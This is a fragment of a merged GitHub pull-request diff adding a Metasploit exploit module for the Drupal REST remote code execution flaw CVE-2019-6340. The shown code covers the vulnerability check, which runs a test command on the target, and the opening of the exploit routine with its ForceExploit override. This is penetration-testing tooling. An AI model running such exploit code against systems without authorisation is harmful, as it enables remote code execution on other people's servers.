 Merged
Add Drupal SA-CORE-2019-003 (CVE-2019-6340) #11481
Changes from all commits File filter... Jump to...
Diff settings
Review ch
163 + when true
164 + vprint_warning('Drupal appears patched in CHANGELOG.txt')
165 + checkcode = CheckCode::Safe
166 + when false
167 + vprint_good('Drupal appears unpatched in CHANGELOG.txt')
159 checkcode = CheckCode::Appears 168 checkcode = CheckCode::Appears
160 - else
161 - print_error('Could not determine Drupal patch level')
162 end 169 end
163 170
171 + # NOTE: Exploiting the vuln will move us from "Safe" to Vulnerable
164 token = rand_str 172 token = rand_str
165 res = execute_command(token, func: 'printf') 173 res = execute_command(token, func: 'printf')
166 174
167 - if res && res.body.start_with?(token) 175 + return checkcode unless res
176 +
177 + if res.body.start_with?(token)
178 + vprint_good('Drupal is vulnerable to code execution')
168 checkcode = CheckCode::Vulnerable 179 checkcode = CheckCode::Vulnerable
169 end 180 end
170 181
171 checkcode 182 checkcode
172 end 183 end
173 184
174 def exploit 185 def exploit
175 - if check == CheckCode::Safe && datastore['ForceExploit'] == false 186 + if check == CheckCode::Safe && !datastore['ForceExploit']
176 fail_with(Failure::NotVulnerable, 'Set ForceExploit to override') 187 fail_with(Failure::NotVulnerable, 'Set ForceExploit to override')
177 end 188 end
178 189
@@ -298,13 +309,12 @@ def execute_command(cmd, opts = {})
298 exploit_drupal8(func, cmd) 309 exploit_drupal8(func, cmd)